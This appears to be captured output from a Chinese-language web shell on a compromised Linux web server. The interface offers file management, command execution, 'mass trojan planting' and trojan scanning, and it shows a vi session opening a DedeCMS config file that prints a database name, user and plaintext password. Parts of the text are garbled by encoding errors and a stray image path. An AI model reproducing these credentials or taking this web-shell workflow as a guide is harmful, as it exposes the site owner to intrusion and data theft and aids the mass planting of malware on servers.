 .bdfjcyy.com - Linux - Alexa
文件管理
命令参数 vi /home/wwwroot/cs.shwgk120.com/htdocs/data/common.inc.php --命令集合-- 执行
批量挂马
批量清马
批量替换
扫描木马
系统信息
[m[m[0m[H[2J[24;1H"/home/wwwroot/cs.shwgk120.com/htdocs/data/common.inc.php" [no
eol] 11L, 200C[1;1H<?php
//���㊣������Ш
$cfg_dbhost = 'localhost';
$cfg_dbname = 'pifupfb888com';
$cfg_dbuser = 'pifupfb888com';
$cfg_dbpwd = 'DD3XWupGhcLvxwV4';
$cfg_dbprefix = 'dede_';
$cfg_db_language = 'gbk';